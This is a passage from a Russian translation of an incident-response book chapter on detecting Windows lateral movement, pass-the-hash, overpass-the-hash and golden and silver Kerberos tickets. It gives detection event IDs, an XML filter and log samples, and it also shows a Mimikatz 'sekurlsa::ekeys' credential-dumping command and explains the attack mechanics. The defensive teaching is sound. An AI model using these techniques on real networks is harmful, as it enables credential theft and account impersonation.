В дополнение к свидетельствам дальнейшего распространения по сети с использованием аутентифицированного доступа по протоколу SMB, которые можно найти в журналах событий, здесь могут быть очень полезны сетевые индикаторы. Zeek, упомянутый в главе 7, анализирует обмен данными по SMB и записывает подробные данные об этом в несколько разных файлов журнала Zeek - среди них smb\_cmd.log, smb\_files.log и smb\_mapping. log. Если журнала событий для отслеживания активности SMB-данных нет, рассмотрите возможность использования мониторинга безопасности сети, чтобы обнаружить злонамеренное использование SMB.

Еще один ценный потенциальный индикатор вредоносной активности поиск попыток входа из систем, которые не являются членами вашего домена. Такие попытки могут указывать на то, что злоумышленник получил доступ к вашей сети (например, через точку доступа Wi-Fi или из-за отсутствия средств контроля периметра) и использует украденные учетные данные для дальнейшего распространения по сети.

### ДОПОЛНИТЕЛЬНЫЕ РЕСУРСЫ

Обнаружение дальнейшего распространения по сети - критически важный аспект современной сетевой защиты, и здесь вам может пригодиться несколько ресурсов. На сайте этой книги, www.AppliedIncidentResponse.com, есть «Справочник аналитика по дальнейшему распространению по сети», содержащий множество материалов, в которых вы быстро найдете необходимую вам информацию.

Кроме того, Роб Ли и Майк Пилкингтон создали отличный постер, где можно найти ряд обсуждаемых здесь артефактов и много чего еще. Это важный справочник для любого специалиста по реагированию на инциденты ИБ или человека, занимающегося поиском киберугроз. Постер можно скачать на странице: https://digital-forensics.sans.org/media/ SANS Poster 2018 Hunt Evil FINAL.pdf.

Масса полезной информации найдется и в следующих руководствах:

- от Европейской группы реагирования на компьютерные инциденты: https://cert.europa. eu/static/WhitePapers/CERT-EU SWP 17-002 Lateral Movements.pdf;
- от Японского координационного центра реагирования на компьютерные инциденты: www.jpcert.or.jp/english/pub/sr/20170612ac-ir research en.pdf;
- от Агентства национальной безопасности США: https://apps.nsa.gov/iaarchive/library/ reports/spotting-theadversary-with-windows-event-log-monitoring.cfm.

### **Атаки pass-the-hash**

Существуют определенные векторы атак, с которыми вы можете столкнуться при анализе подозрительной активности SMB. Мы уже упоминали о хакерских атаках, когда злоумышленник крадет хеш-представление пароля учетной записи - имеется в виду NT-хеш - и использует его для завершения аутентификации на удаленных системах. Сам хеш можно украсть из локального файла диспетчера учетных записей безопасности (SAM), Active Directory или памяти, когда пользователь вошел в систему в интерактивном режиме, либо перехватив обмен запросами и ответами по сети и взломав его в автономном режиме. Получив хеш пароля, такие инструменты, как Mimikatz и Metasploit, могут использовать его для завершения удаленной аутентификации NTLMv2 в других системах, где учетные данные действительны. В главе 8 мы также кратко рассказали об атаках SMB Relay, где злоумышленник занимает позицию «человек посередине», чтобы перехватить попытку аутентификации «запрос-ответ» и перенаправить попытку с предполагаемого пункта назначения на пункт, который выбирает злоумышленник. В каждой из этих атак аутентификация Windows по-прежнему выполняется, и соответствующие записи в журнале событий все еще существуют.

Поскольку при атаке pass-the-hash используются учетные данные, украденные из другой учетной записи пользователя, поиск идентификаторов событий, показывающих использование явных учетных данных (код события 4648 или код события 4624 с типом входа 9), поможет удостовериться в том, что речь идет о данном типе атак. Если вы подозреваете, что для этих типов атак используется система, то можете также поискать артефакты инструментов, которые можно применять для выполнения атаки на хост, или прибегнуть к журналу утилиты Sysmon (если она включена) для обнаружения

злонамеренного доступа к процессу LSASS, возникающего при помещении украденных учетных данных в память хоста в качестве предвестника атаки pass-the-hash. Такой доступ будет зарегистрирован как событие Sysmon с кодом 10, показывая инструмент атаки, обращающийся к процессу LSASS. Поскольку при атаках pass-the-hash для аутентификации используется протокол NTLM, поиск события с кодом 4776 («попытка аутентификации на базе протокола NTLM») для системы, к которой осуществляется доступ (на контроллере домена в случае учетной записи домена или в системе, к которой осуществляется доступ, в случае учетной записи локального пользователя), поможет выявить подозрительную активность. В системе, к которой осуществляется доступ, событие с кодом 4624 с пакетом аутентификации NTLM также может помочь идентифицировать вредоносную активность. Имейте в виду, однако, что аутентификация на базе NTLM происходит в обычных условиях в домене (например, когда к системе обращаются по IP-адресу, а не по имени компьютера), поэтому наличие одной лишь аутентификации на базе NTLM - еще не признак проблемы.

### ДОКАЗАТЕЛЬСТВО ВЫПОЛНЕНИЯ

Помните, что вы можете использовать индикаторы выполнения программы, описанные в главе 11; это помогает идентифицировать дальнейшее распространение по сети. Анализ AmCache, BAM/DAM, ShimCache, prefetch, RecentApps, UserAssist и др. позволит определить, выполнялась ли программа в системе, и даже уточнить, когда это происходило. Таким же образом можно обнаружить использование инструментов злоумышленника, а также технику «кормления с земли». Многие из ваших постоянных пользователей не задейcтвуют PowerShell, WMIC, команду net (net.exe) и аналогичные встроенные инструменты на своих рабочих станциях, так что использование этих программ в некоторых системах само по себе вызывает подозрения.

Если эти инструменты запускаются 32-разрядным вредоносным ПО, то будут использоваться 32-разрядные версии этих инструментов (расположенные в папке %SystemRoot% \SysWOW64), что может быть еще одним показателем вредоносной активности.

К числу других исполняемых файлов типа host.exe или support.exe, с помощью которых вероятно обнаружить дальнейшее распространение по сети, относятся:

- Wmiprvse.exe используется для запуска команд WMI;
- Wsmprovhost.exe хост-процесс для PowerShell Remoting;
- Winrshost.exe хост-процесс для удаленной оболочки Windows (присутствует на конечном компьютере, при этом winrs.exe используется для запуска команды на исходной машине);
- Rdpclip.exe и TSTheme.exe используются для поддержки буфера обмена и других функций для сеансов протокола удаленного рабочего стола в системе, к которой получен доступ;
- wscript.exe процесс Windows Script Host (WSH) для сценариев с использованием графического интерфейса пользователя;
- cscript.exe процесс WSH для скриптов, использующих интерфейс командной строки;
- · mshta.exe узел приложения Microsoft HTML, используемый для запуска файлов с расширением .hta.

Отслеживание использования исполняемых файлов в системах, особенно после определения конкретных тактик, методов и процедур, применяемых злоумышленником, может помочь определить системы, с которых он начал распространение по сети.

Обнаружение атак pass-the-hash может быть сложной задачей, и обычно требуется несколько точек для подтверждения ваших подозрений. Часто выявляют необычную активность определенной учетной записи, и затем действия этой учетной записи изучают более детально, чтобы подтвердить эти типы атак. Дополнительная информация об обнаружении атак pass-the-hash приводится в материале Джеффа Уоррена: https://blog.stealthbits.com/how-todetect-pass-the-hash-attacks. Джефф предоставляет настроенный по результатам его тестирования XML-фильтр, позволяющий обнаруживать хакерские атаки. Приведенный ниже фильтр взят из его поста в блоге. Вы можете изменить код в соответствии со своими потребностями:

```
<QueryList>
  <Query Id="0" Path="Security">
    <Select Path="Security">
     *[System[(EventID='4624')]
      and
     EventData[Data[@Name='LogonType']='9']
      and
     EventData[Data[@Name='LogonProcessName']='seclogo']
     and
     EventData[Data[@Name='AuthenticationPackageName']='Negotiate']
     \mathbb{I}</Select>
  </Query>
  <Query Id="0" Path="Microsoft-Windows-Sysmon/Operational">
    <Select Path="Microsoft-Windows-Sysmon/Operational">
    *[System[(EventID=10)]]
    and
    *[EventData[Data[@Name='GrantedAccess'] and (Data='0x1010' or '
    Data='0x1038')]]
</Select>
  </Query>
</QueryList>
```
## **ATAKU HA KERREROS**

Многие другие атаки также используют «под капотом» протокол SMB, но их мы обсудим позже в этой главе. А здесь сосредоточимся на механизме аутентификации по умолчанию в домене Windows: Kerberos. Мы достаточно подробно расскажем о Kerberos, чтобы специалисты, имеющие дело с инцидентами ИБ, имели представление о распространенных векторах атак и возможность эффективно на них реагировать. Для получения дополнительной информации о Kerberos можно ознакомиться со статьей Майка Пилкингтона - это неплохой вариант для развития темы: https://digital-forensics.sans.org/ blog/2014/11/24/kerberos-in-thecrosshairs-golden-tickets-silver-tickets-mitm-more.

Альва Дакуолл и Бенджамин Дельпи также демонстрируют многие атаки подобного рода в своем выступлении на конференции Blackhat: https://youtu. be/UOn06OLwEw.

### Атаки pass-the-ticket и overpass-the-hash

Aтаки pass-the-hash используют украденный NTLM-хеш, чтобы выдать себя за пользователя с помощью аутентификации «запрос-ответ» по протоколу NTLMv2. Аналогичным образом злоумышленник может украсть мандат Kerberos, выданный другому пользователю, и передать его, чтобы выдать себя за этого пользователя. В качестве альтернативы хеш украденного пароля можно также использовать для выполнения запроса аутентификации к контроллеру домена и получения мандата Kerberos, выданного связанной учетной записи пользователя. Ниже мы подробно рассмотрим каждую из этих атак.

Так же, как протокол NTLMv2 использует хеш-представление пароля пользователя в качестве общего секрета для аутентификации учетной записи пользователя, Kerberos использует общий секрет (который носит название долгосрочный ключ). По умолчанию эти ключи основаны на пароле учетной записи. Kerberos поддерживает несколько различных алгоритмов для вычисления этих ключей, поэтому будет сохранено несколько представлений паролей. В отличие от NTLMv2, который подразумевает простой механизм «запрос-ответ», Kerberos использует более сложную систему TGT и служебных мандатов для управления доступом пользователей к ресурсам. Для аутентификации в сети личность пользователя проверяется с использованием пароля учетной записи или другого многофакторного механизма аутентификации с контроллером домена. Результатом этой успешной аутентификации становится выдача мандата на получение мандата (TGT), который служит доказательством личности пользователя в течение срока действия мандата. По умолчанию этот срок составляет 10 часов в окружении Windows.

ТGT шифруется и подписывается долгосрочным ключом (хешированным представлением пароля учетной записи) для службы krbtgt, которая должна быть известна только контроллерам домена. Этот пароль очень редко меняется в окружении Windows, но он служит центральной точкой доверия для всех ТСТ, выпущенных в домене. Как только ТСТ будет выпущен, его можно предъявить любому контроллеру домена в течение срока его действия вместе с запросом на служебный мандат для любой другой системы в окружении. Контроллер домена будет использовать свои знания о хешированном представлении пароля учетной записи krbtgt, чтобы расшифровать соответствующий TGT и подтвердить его подлинность. Любой действительный ТGT, выпущенный в домене, может запросить служебный мандат для любой службы в домене.

Служебный мандат не предоставляет доступ к удаленной системе; он просто дает описание учетной записи, запрашивающей его, включая членство в группе, информацию о профиле и политике, а также дополнительную информацию, связанную с безопасностью, которая хранится в структуре данных, известной как сертификат атрибутов привилегий (РАС). Служебный мандат (с РАС) затем шифруется и подписывается хешированным представлением пароля учетной записи удаленной службы (которое известно как контроллеру домена, так и удаленной системе), чтобы удаленная система могла расшифровать этот мандат, прочитать сертификат для запрашивающего пользователя и определить, какой доступ должен быть предоставлен удаленной службе для этого пользователя в соответствии с настройками безопасности системы.

Как видите, именно эта удаленная система принимает окончательное решение о том, предоставляется ли учетной записи доступ к удаленной системе. Kerberos зависит от того факта, что совместно используемые секреты (как хешированное представление пароля учетной записи krbtgt, так и хешированное представление пароля учетной записи удаленной службы) остаются конфиденциальными, чтобы обеспечить целостность обоих мандатов на получение мандатов и служебных мандатов. После выдачи мандат считается действительным, если он зашифрован с использованием соответствующего долгосрочного ключа и срок его действия еще не истек.

Как и в случае с атаками pass-the-hash, злоумышленники могут украсть мандат на получение мандатов Kerberos из памяти системы, где у пользователя имеется интерактивный вход в систему, а затем вставить этот мандат в текущий пользовательский сеанс киберпреступника. Этого можно добиться с помощью различных инструментов, включая Mimikatz ([https://github.com/](https://github.com/gentilkiwi/mimikatz) [gentilkiwi/mimikatz](https://github.com/gentilkiwi/mimikatz)) и Rubeus (<https://github.com/GhostPack/Rubeus>), что позволяет пользователю выдавать себя за владельца украденного мандата. Украденный мандат на получение мандатов можно предъявить любому контроллеру домена вместе с запросом на получение служебного мандата для любой удаленной службы. Контроллер домена проверит, что TGT действителен (он был зашифрован с помощью хешированного представления пароля krbtgt и его срок действия не истек), а затем выдаст запрашивающей стороне служебный мандат, содержащий данные PAC о владельце украденного TGT. В результате злоумышленник может представить этот действительный служебный мандат удаленной системе, чтобы получить доступ в соответствии с учетными данными учетной записи, из которой был украден TGT.

Когда украденный TGT вводится в существующий пользовательский сеанс, он создает аномалию в той конечной точке, где существует несоответствие между представляемым TGT и именем учетной записи пользователя, связанным с активным сеансом входа в систему, поскольку TGT просто вводится в существующий сеанс. Нового сеанса для данного пользователя не создается. Поэтому можно найти эту аномалию, запустив командлет PowerShell Get–LoggedOnUsers, а затем использовать команду klist (встроенная команда Windows, используемая для отображения сведений о мандатах Kerberos), чтобы проверить мандат Kerberos, связанный с каждым сеансом. Этот подход подробно описан Эялем Нимани и дополнен Джеффом Уорреном. Статью, где обсуждается данный подход, с соответствующим скриптом PowerShell можно найти по адресу <https://blog.stealthbits.com/detect-pass-the-ticket-attacks>.

Не считая кражи уже выданного TGT, если злоумышленники получили NT-хеш пароля пользователя, они могут запросить выдачу нового TGT с контроллера домена. Помните, что Kerberos использует различные хешированные представления паролей пользователей в качестве общего секрета (долгосрочного ключа) для доказательства личности пользователя во время попыток аутентификации. Один из алгоритмов, принятых Kerberos во время аутентификации (алгоритм RC4-HMAC-MD5), использует NT-хеш для представления пароля. Поэтому если злоумышленник украл этот хеш, его можно использовать для запроса TGT у контроллера домена, поскольку хеш может применяться для завершения запроса предварительной аутентификации в Kerberos (выполняется путем шифрования текущей временной метки с использованием долгосрочного ключа учетной записи). Такой тип атаки называется overpass-the-hash и приводит к тому, что на имя учетной записи пользователя, из которой был украден NT-хеш, выдается действительный мандат на получение мандатов. ТGT будет выпущен с ключом сеанса, который использует алгоритм RC4-HMAC-MD5, а не один из более безопасных вариантов на базе AES. Но пока алгоритм RC4-HMAC-MD5 является допустимым в домене (а это вариант по умолчанию), итоговый ТGT будет действительным.

Ниже приведен пример выходных данных из klist, показывающий TGT, который был создан в результате атаки overpass-the-hash:

C:\>klist

Current LogonId is 0:0x214adb

Cached Tickets: (2)



 $<$ snip $>$ 

Обратите внимание, что тип ключа сеанса указан как RSADSI RC4-HMAC (NT). Этот более слабый алгоритм используется постольку, поскольку клиент запросил его, чтобы упростить атаку overpass-the-hash с использованием украденного хеша NTLM. KerbTicket в TGT - это та часть, которая не будет понята запрашивающей учетной записью. Она будет передана обратно контроллеру домена с будущими запросами мандатов и расшифрована контроллером домена с использованием хешированного представления пароля учетной записи krbtgt. Обратите внимание на то, что здесь используется более безопасный алгоритм AES-256-CTS-HMAC-SHA1-96. По возможности современные системы Windows будут договариваться об использовании более надежных алгоритмов на базе AES по умолчанию.

Если злоумышленник украл мандат на получение мандатов из памяти, этот мандат по умолчанию действителен не более 10 часов. Мандат обычно можно продлить, запросив, чтобы контроллер домена продлил срок его действия до семи дней; но после этого злоумышленник не сможет воспользоваться им. Зато NT-хеш-представление пароля никогда не меняется, если только не изменен сам пароль. Следовательно, использование атаки overpass-the-hash

обеспечивает злоумышленнику более длительный период доступа, поскольку новые мандаты на получение мандатов могут запрашиваться по желанию.

В домене Windows Kerberos может поддерживать несколько различных алгоритмов шифрования для защиты обмена данными между клиентами, удаленными службами и контроллерами домена. По умолчанию оба алгоритма RC4 и AES256 поддерживаются в окружении, использующем Windows 10 и Server 2016/2019. Для каждого поддерживаемого алгоритма соответствующий хеш рассчитывается на основе пароля пользователя и сохраняется в Active Directory (файл ntds.dit на каждом контроллере домена) и в памяти клиентского компьютера во время интерактивного входа в систему. Здесь мы используем Mimikatz для просмотра различных хеш-представлений пароля, хранящегося в памяти клиентской системы Windows 10 для учетной записи пользователя bwallace@company.demo:

#### mimikatz # sekurlsa::ekeys



Подобно тому как можно использовать представление пароля NTLM (это ключ RC4 hmac nt из предыдущего вывода Mimikatz) для выполнения атаки overpass-the-hash, данный метод будет работать и при использовании значения AES256 HMAC, также предоставленного Mimikatz. В таком случае сгенерированный ключ сеанса не будет использовать более слабый алгоритм RC4, а вместо этого прибегнет к алгоритму AES256 и будет более эффективно сливаться с другими мандатами, которые были выпущены в окружении. В качестве примера предположим, что пользователь jlemburg (обычный пользователь домена, но с полномочиями локального администратора на рабочей станции) использовал атаку overpass-the-hash, чтобы сгенерировать мандат на получение мандатов для учетной записи bwallace (члена группы Domain Admins), и с помощью этого мандата получил доступ к общему административному ресурсу С\$ по умолчанию на удаленном компьютере Server1. На рис. 12.4 показано, что учетная запись пользователя для сеанса входа - это jlemburg (как показано в выводе whoami), но мандаты Kerberos, кешированные в памяти для этого сеанса, выдаются на имя учетной записи bwallace.

Также видно, что типы ключей сеанса - это AES-256-CTS-HMAC-SHA1-96, более безопасный и предпочтительный вариант в домене, поскольку злоумышленник использовал украденный AES256 HMAC, полученный Mimikatz при запуске атаки.

```
BER Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
                                                                                            \Box\timesC:\>whoami
company\jlemburg
C:\&\&Current LogonId is 0:0x2f3733
Cached Tickets: (2)
#0>Client: bwallace @ COMPANY.DEMO
        Server: krbtgt/COMPANY.DEMO @ COMPANY.DEMO
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre authent name canonicalize
        Start Time: 4/19/2019 6:29:19 (local)
        End Time: 4/19/2019 16:29:19 (local)
        Renew Time: 4/26/2019 6:29:19 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: DC1
#1Client: bwallace @ COMPANY.DEMO
        Server: cifs/server1 @ COMPANY.DEMO
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre authent name canonicalize
        Start Time: 4/19/2019 6:29:19 (local)
        End Time: 4/19/2019 16:29:19 (local)
        Renew Time: 4/26/2019 6:29:19 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: DC1.company.demo
C: \setminus
```
Рис. 12.4 ❖ Атака overpass-the-hash,

позволяющая учетной записи jlemburg выдавать себя за учетную запись bwallace для обращения к удаленному серверу

Как показано на рис. 12.4, конечный результат атаки overpass-the-hash такой же, что и при атаке pass-the-hash: мандат Kerberos одного пользователя используется в сеансе входа другого пользователя. Поэтому мы можем использовать те же методы обнаружения, чтобы искать эту аномалию, что и ранее для атак pass-the-hash. Кроме того, поскольку мы используем украденные хеши для запуска этой атаки, здесь также будут присутствовать многие индикаторы, которые мы видели при атаках pass-the-hash (но, конечно, в этом случае при попытках аутентификации будет использоваться Kerberos, а не NTLM). Событие с кодом 4648 по-прежнему будет отображать использование явных учетных данных, как и событие с кодом 4624 и типом входа 9.

В качестве примера мы использовали командлет Get–WinEvent, о котором говорилось в главе 8, с версией XML-фильтра запросов от Джеффа Уоррена (см. выше раздел «Атаки pass-the-hash»). Используя этот подход, мы обнаружили в журнале событий запись, связанную с ранее описанной атакой overpass-the-hash. Учетная запись jlemburg предполагает идентичность учетной записи bwallace, как показано на рис. 12.4.

```
PS C:\Tools> Get–WinEvent –FilterXml ([xml](Get–Content .\query.xml))↵
       | Format–List
TimeCreated : 4/19/2019 6:29:11 AM
ProviderName : Microsoft–Windows–Security–Auditing
Id : 4624
Message : An account was successfully logged on.
     Subject:
     Security ID: S–1–5–21–671738502–2064466678–3530451730–1113
     Account Name: jlemburg
     Account Domain: COMPANY
     Logon ID: 0x25A0F2
    Logon Information:
    Logon Type: 9
     Restricted Admin Mode: –
     Virtual Account: No
      Elevated Token: Yes
        Impersonation Level: Impersonation
        New Logon:
         Security ID: S–1–5–21–671738502–2064466678–3530451730–1113
         Account Name: jlemburg
         Account Domain: COMPANY
         Logon ID: 0x2F3733
         Linked Logon ID: 0x0
         Network Account Name: bwallace
         Network Account Domain: COMPANY
         Logon GUID: {00000000–0000–0000–0000–000000000000}
Process Information:
Process ID: 0x17c
          Process Name: C:\Windows\System32\svchost.exe
Network Information:
Workstation Name: –
Source Network Address: ::1
Source Port: 0
Detailed Authentication Information:
          Logon Process: seclogo
          Authentication Package: Negotiate
          Transited Services: –
          Package Name (NTLM only): –
          Key Length: 0
```
Обратите внимание, что в разделе New Logon напротив надписи Account Name отображается исходное имя учетной записи, а напротив надписи Network Account Name - имя учетной записи, за которую она себя выдавала в результате атаки overpass-the-hash. Эта же аномалия присутствует в событии с кодом 4648 на рис. 12.5.



Рис. 12.5 • Событие с кодом 4648, показывающее исходные и украденные учетные данные

Подробнее об использовании Mimikatz для запуска этих типов атак можно прочитать на странице https://blog.stealthbits.com/how-to-detect-overpass-thehash-attacks. Попробуйте осуществить эти атаки самостоятельно на тестовой системе, а затем просмотрите соответствующие журналы. Это отличный способ освоить эти концепции.

Вместо того чтобы извлекать учетные данные отдельных пользователей из памяти клиентских систем во время интерактивного входа в систему, злоумышленники могут попытаться украсть все долгосрочные ключи, используемые во всем окружении, непосредственно с контроллеров домена. После того как контроллер домена был скомпрометирован на уровне администратора, существует множество методов, которые можно использовать для кражи данных непосредственно из Active Directory. Конечно, как только злоумышленник достигнет такого уровня доступа, он также сможет украсть представление пароля службы krbtgt и любых других служебных учетных записей в домене. Доступ к этой информации открывает злоумышленнику возможность создавать собственные мандаты независимо от контроллеров домена. Эти так называемые золотые и серебряные мандаты мы обсудим в следующем разделе.

### **СПАСИБО, ТИМ!**

Тим Медин – основатель Red Siege ([www.redsiege.com](http://www.redsiege.com/)), человек, который открыл Kerberoasting, и ведущий автор курса SANS «SEC560: Network Penetration Testing and Ethical Hacking». Тим любезно просмотрел эту главу, чтобы убедиться, что она содержит самую актуальную информацию, и мы очень благодарны ему за помощь.

### **Золотые и серебряные мандаты**

Фактически мандат на получение мандатов (TGT) – это просто особый случай служебного мандата, который выдается службой krbtgt и для нее на контроллере домена. Он предоставляет доступ к службе krbtgt для отправки запросов на новые мандаты. Как и любой служебный мандат, он содержит раздел PAC, описывающий учетную запись пользователя, для которой этот мандат является действительным, включая такие сведения, как идентификатор безопасности, имя учетной записи, членство в группах и полномочия учетной записи. Безопасность мандата на получение мандатов обеспечивается шифрованием и подписанием его с использованием долгосрочного ключа (хешированного представления пароля учетной записи krbtgt). Поскольку только служба krbtgt должна иметь доступ к этому представлению, лишь служба krbtgt должна иметь возможность шифровать или расшифровывать детали TGT. Однако если сам контроллер домена скомпрометирован и представление пароля учетной записи krbtgt украдено, то безопасность, от которой зависит домен при выполнении аутентификации и авторизации, нарушается.

Как только это происходит, злоумышленник может просто использовать долгосрочный ключ для учетной записи krbtgt, чтобы подделать TGT, содержащий любую информацию, которая ему нужна в соответствующем сертификате PAC. Злоумышленник может выдавать себя за любого легитимного пользователя, предоставляя точное членство в группе для этого пользователя и правильный идентификатор безопасности в PAC. Он также может генерировать абсолютно фиктивных пользователей или предоставлять фиктивное членство в группах существующим пользователям в записях PAC. По умолчанию TGT, который должным образом зашифрован, считается действительным, и при его предъявлении дополнительная проверка не выполняется, только если его срок действия составляет 20 минут или больше (через 20 минут учетная запись проверяется снова в подтверждение того, что она не была отключена, с тех пор как был выпущен TGT). Пока злоумыш

ленник продолжает создавать новые TGT каждые 20 минут, эти мандаты будут неявно доверенными по всему домену и могут использоваться для запроса любого необходимого служебного мандата. ТСТ просто передается контроллеру домена, который проверяет, что тот был правильно зашифрован с правильным долгосрочным ключом krbtgt, копирует детали РАС из ТGT и помещает их в служебный мандат (зашифрованный и подписанный с помощью долгосрочного ключа службы пункта назначения). Эти поддельные ТGT называются «золотыми мандатами», поскольку их можно использовать для получения доступа к любой системе путем создания правильно зашифрованного сертификата РАС внутри TGT и запроса служебного мандата для получения доступа к любой желаемой системе.

Точно так же, как только контроллер домена будет скомпрометирован, будут скомпрометированы и долгосрочные ключи для каждой службы в домене. Когда запрашивается служебный мандат, связанный с ним РАС шифруется и подписывается долгосрочным ключом службы, для которой этот мандат предназначен. Как только эти хешированные представления пароля попадут в руки злоумышленника, он сможет создать мандат для любой службы в домене, создать РАС, содержащий информацию об учетной записи, которой разрешен доступ к этой службе (независимо от того, существует ли эта учетная запись или ее членство правильно сообщено), зашифровать его с помощью соответствующего долгосрочного ключа службы и получить доступ к любой требуемой службе.

Обнаружение золотых и серебряных мандатов может быть непростой задачей. Помните, что эти мандаты полностью подделаны злоумышленником, поэтому в случае золотого мандата на контроллерах домена не будет соответствующего события с кодом 4768 («был запрошен мандат на получение мандатов»). Серебряные мандаты также не будут иметь соответствующего события с кодом 4769 («был запрошен служебный мандат»), расположенного на контроллерах домена.

Сами по себе мандаты могут также иметь отклонения, например необычно длинные периоды действия (так, Mimikatz по умолчанию имеет золотые мандаты со сроком действия 10 лет). Опытные злоумышленники, однако, сделают так, чтобы эти мандаты сливались с обычным поведением домена. Если мандаты содержат фиктивные идентификаторы безопасности или фиктивные имена учетных записей, вы можете быть в состоянии обнаружить в журнале событий записи несуществующих используемых учетных записей. Это может служить дополнительным свидетельством того, что используются поддельные мандаты. Здесь также может быть полезна аналитика поведения пользователя, поскольку доступ к новым системам с помощью учетной записи может помочь определить, когда учетные данные используются необычным способом.

Если вы подозреваете, что золотые или серебряные мандаты подделаны, нужно сбросить пароль для учетных записей krbtgt и затронутой службы. Сброс пароля krbtgt нужно выполнить не один раз, а дважды, потому что предыдущий пароль сохраняется в Active Directory как запасной вариант.

Дополнительные сведения о выполнении этой процедуры можно найти на странице https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/manage/ad-forest-recovery-resetting-the-krbtgt-password.

Однако если кто-то скомпрометировал ваш домен до этого уровня, то, принимая меры по сглаживанию последствий и восстановлению работоспособности, следует исходить из того, что скомпрометировано все ваше окружение.

На данном этапе стоит отметить, что Kerberos - это протокол аутентификации и авторизации без сохранения состояния. Мандаты по большей части считаются действительными, если они должным образом зашифрованы, подписаны правильным долгосрочным ключом и все еще находятся в пределах срока их действия. Данные РАС, содержащиеся в мандатах, описывают учетную запись пользователя, а также все связанное с ней членство в группах и полномочия. До тех пор, пока срок действия TGT составляет менее 20 минут или служебный мандат находится в пределах срока действия, дальнейшая проверка информации, представленной в мандате, по умолчанию не производится. Вот почему атаки pass-the-hash такие эффективные, а золотые и серебряные мандаты можно подделать и использовать по своему усмотрению. Системы, получающие служебный мандат, просто принимают данные, предоставленные в соответствующем сертификате РАС, сравнивают данные учетной записи пользователя, описанной в РАС, с полномочиями, настроенными в этой системе, и предоставляют соответствующий уровень доступа. Имейте в виду, что соответствующий уровень доступа вообще может и вовсе не предусматривать доступ. Контроллер домена не проверяет, имеет ли учетная запись пользователя права на службу, прежде чем выдать служебный мандат. Расшифровка РАС и создание собственного определения авторизации на базе настроенных политик безопасности - это ответственность службы на другом конце. Отсутствие проверки авторизации контроллером домена перед выдачей служебного мандата подводит нас к следующему разделу - Kerberoasting.

### **DCSYNC И DCSHADOW**

